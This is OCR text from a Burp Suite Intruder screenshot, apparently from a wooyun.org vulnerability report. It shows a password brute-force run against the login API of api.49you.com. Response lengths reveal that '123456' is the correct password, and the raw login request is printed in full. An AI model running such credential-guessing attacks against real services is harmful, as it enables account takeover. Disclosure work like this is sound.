 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
33 hasudhfjnv 200 451
34 weikezhongce 200 451
35 agohsahjfah' 200 451
36 hfghaiogfhofxz 200 451
错误密码
37 hauhbhzxjcvbja 200 451
38 hasufhasiuh iuqwejhzbv 200 451
39 ahjyhashfjkasd] 200 451
40 sdahf 200 451
41 yongshao 200 451
42 123456 200 5239
Request Response
正确密码
Raw Params Headers Hex
GET
/User/Login/doLogin?rnd=0.7900905192943223&username=test123333&password=123456&save_id=undefined&ret
url=&ltype=&adv_id=0&format=json&jsoncallback=jsonp1435277361299 HTTP/1.1
Host: api.49you.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:38.0) Gecko/20100101 Firefox/38.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished